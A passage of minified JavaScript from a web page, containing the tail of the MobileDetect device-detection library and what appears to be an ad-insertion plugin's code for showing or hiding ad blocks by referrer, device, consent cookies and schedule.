Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_970133680329 = function(){
